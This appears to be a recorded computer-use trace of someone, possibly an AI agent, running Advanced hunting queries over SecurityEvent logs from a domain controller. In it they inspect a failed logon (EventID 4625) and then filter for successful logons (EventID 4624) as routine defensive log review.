
type("15:42:10")

type(":")
key("End")
type("- IP: 149.34.244.131")

left_click(390, 488)

Run the Advanced hunting query 'SecurityEvent | take 10', returning 10 events from MTS-DC.
left_click(84, 257)

left_click(467, 270)
type("SecurityEvent")

key("Return")
key("Return")

type("| take 10")
key("shift+Return")

Show the results full screen and expand the first event, marking its EventID 4625.
left_click(924, 377)

left_click(47, 160)

double_click(138, 309)
left_click(48, 311)
double_click(49, 311)
left_click(46, 309)
left_click_drag(61, 311, 72, 310)
left_click(112, 322)

Inspect the failed logon's IpAddress, LogonType and TargetAccount fields, then collapse the row.
scroll(73, 318, "down", 1)
double_click(75, 314)

scroll(93, 331, "down", 1)
double_click(82, 389)

scroll(347, 374, "down", 4)
scroll(181, 388, "up", 1)
double_click(75, 410)

scroll(255, 399, "down", 1)
scroll(262, 378, "up", 5)

scroll(262, 375, "up", 1)

left_click(48, 156)
Replace take 10 with 'where EventID == 4624' and run the query.
key("Escape")

type("where ")

type("EventID ")

type("== 4624")

key("shift+Return")
